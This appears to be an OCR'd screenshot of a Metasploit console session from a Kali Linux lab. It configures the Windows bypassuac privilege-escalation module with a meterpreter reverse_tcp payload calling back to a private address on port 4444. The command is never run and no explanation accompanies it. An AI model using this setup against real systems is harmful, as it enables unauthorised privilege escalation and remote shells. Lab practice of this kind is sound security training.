 msf6 exploit(multi/handler) > use exploit/windows/local/bypassuac
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac) > show options
Module options (exploit/windows/local/bypassuac):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
TECHNIQUE EXE yes Technique to use if UAC is turned off (Accepted: PSH, EXE)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.8 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x86
KALI
BY OFFENSIVE SECURITY